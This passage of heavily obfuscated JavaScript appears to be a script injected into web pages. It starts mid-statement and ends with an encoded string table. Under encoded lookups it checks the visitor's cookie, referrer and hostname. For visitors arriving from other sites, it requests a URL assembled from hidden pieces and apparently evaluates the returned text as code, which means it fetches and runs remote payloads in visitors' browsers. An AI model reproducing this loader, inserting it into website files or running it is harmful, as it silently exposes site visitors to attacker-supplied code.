z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};